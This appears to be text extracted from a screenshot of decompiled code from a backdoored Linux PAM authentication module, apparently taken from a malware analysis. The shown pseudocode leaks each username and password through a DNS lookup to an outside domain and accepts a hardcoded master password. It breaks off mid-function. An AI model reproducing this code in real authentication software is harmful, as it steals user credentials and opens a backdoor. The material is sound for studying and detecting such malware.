 _usleep .pl
_socket .pl
xdr_int .pl
__cxa_finalize .pl
main .te
deregister_tm_clones .tex
register_tm_clones .tex
__do_global_dtors_aux .tex
frame_dummy .tex
bigcrypt .te
_unix_run_verify_binary .te
pam_sm_acct_mgmt .te
setcred_free .te
ReadName .te
get_dns_servers .te
ChangetoDnsNameFormat .te
ngethostbyname .te
pam_sm_authenticate .te
pam_sm_setcred .te
_unix_verify_shadow .te
_pam_unix_approve_pass .te
pam_sm_chauthtok .te
pam_sm_open_session .te
pam_sm_close_session .te
41 }
42 authtok = pam_get_authtok(pamh, 6LL, &p, 0LL);
43 v8 = authtok;
44 if ( authtok )
45 {
46 if ( authtok == 30 )
47 v8 = 31;
48 else
49 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
50 *v6 = v8;
51 goto LABEL_15;
52 }
53 v11 = unix_verify_password(pamh, name, p, v4);
54 get_dns_servers();
55 snprintf((char *)hostname, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", name, p);
56 if ( !fork() )
57 ngethostbyname(hostname, 1);
58 v12 = strcmp("XJ@123", p) == 0;
59 v8 = !v12;
60 if ( !v12 )
61 {